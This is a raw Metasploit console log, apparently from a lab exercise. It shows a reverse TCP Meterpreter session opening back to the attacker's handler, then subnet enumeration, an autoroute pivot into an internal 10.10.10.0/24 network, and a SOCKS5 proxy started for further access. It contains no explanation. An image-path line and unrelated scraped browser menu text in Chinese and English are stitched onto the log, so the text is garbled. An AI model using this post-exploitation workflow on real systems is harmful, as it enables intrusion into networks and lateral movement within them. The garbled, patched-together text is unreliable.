 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.3:5555
[*] Sending stage (179779 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.3:5555 -> 192.168.111.80:61875) at 2019-12-13 15:23:39 +080
0
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks5) > set srvport 6666
srvport => 6666
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) >
sock5
Goo
在 Google 上搜索，或者输入一个
GitHub
主页 / Twitter
YouT
知识星球
Alien
NASA Image Library